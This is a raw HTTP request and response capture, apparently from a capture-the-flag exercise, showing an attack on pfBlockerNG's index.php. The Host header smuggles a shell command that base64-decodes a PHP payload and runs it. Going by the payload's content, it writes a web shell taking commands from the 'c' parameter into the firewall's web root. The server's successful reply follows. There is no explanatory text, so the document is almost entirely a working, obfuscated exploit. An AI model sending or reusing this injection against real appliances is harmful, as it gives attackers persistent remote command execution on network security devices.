 GET //pfblockerng/www/index.php HTTP/1.1
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Host: ' *; echo 'PD8kYT1mb3BlbigiL3Vzci9sb2NhbC93d3cvc3lzdGVtX2FkdmFuY2VkX2NvbnRyb2wucGhwIiwidyIpIG9yI
GRpZSgpOyR0PSc8P3BocCBwcmludChwYXNzdGhydSggJF9HRVRbImMiXSkpOz8+Jztmd3JpdGUoJGEsJHQpO2ZjbG9zZSggJGEpOz8
+ZmxhZ3tjOTMwYTIwNzI5Y2Q3MTBjOWFjMmUxYmNkMzY4NTZlNX0='|python3.8 -m base64 -d | php; '
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 13 Feb 2025 18:13:22 GMT
Content-Type: image/gif
Transfer-Encoding: chunked
Connection: keep-alive
Cache-Control: private, no-store, no-cache, must-revalidate, max-age=0
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Expires: Sat, 26 Jul 2014 05:00:00 GMT
X-Frame-Options: SAMEORIGIN
GIF89a.............!.......,..............;